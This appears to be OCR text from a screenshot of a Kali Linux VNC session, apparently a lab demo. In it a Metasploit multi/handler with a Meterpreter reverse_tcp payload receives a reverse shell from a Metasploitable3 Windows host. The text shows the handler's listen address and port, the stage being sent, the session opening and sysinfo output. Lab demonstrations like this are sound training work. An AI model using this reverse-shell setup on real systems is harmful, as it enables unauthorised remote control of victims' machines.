 kali:1 - VNC Viewer
AnyMeeting
root@kali: ~
ATTEND
LIST
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.78 yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.78:8080
[*] Sending stage (206403 bytes) to 192.168.0.70
[*] Meterpreter session 1 opened (192.168.0.78:8080 -> 192.168.0.70:49234) at 2020-06-24 17:23:06 -0500
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
meterpreter >
Send to:
Type he
ENG 5:30 PM